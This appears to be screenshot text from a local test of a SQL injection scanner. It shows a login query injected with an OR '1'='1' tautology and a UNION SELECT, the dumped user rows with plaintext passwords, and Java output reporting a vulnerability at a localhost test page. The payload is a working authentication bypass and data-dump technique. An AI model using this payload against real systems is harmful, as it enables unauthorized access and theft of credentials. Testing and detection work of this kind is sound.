 Query
SELECT * FROM users WHERE username = 'ruchi' AND password = '' OR '1' = '1' UNION SELECT * FROM user_details WHERE '1' = '1'
Array
(
[id] => 1
[username] => ruchi
[password] => 123
[full_name] => Ruchi Bhatia
)
Array
(
[id] => 2
[username] => aayush
[password] => 123
[full_name] => Aayush Parekh
)
Array
(
[id] => 3
[username] => dhruvi
[password] => 123
[full_name] => Dhruvi Vadalia
)
Array
(
[id] => 1
[username] => 1
[password] => 21
[full_name] => Female
)
Array
(
[id] => 2
[username] => 2
[password] => 21
[full_name] => Male
)
Array
(
[id] => 3
[username] => 3
[password] => 21
[full_name] => Female
)
Run: Main
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
SQL injection vulnerability found for the website : http://localhost/SqlMapTest/login.php
Process finished with exit code 0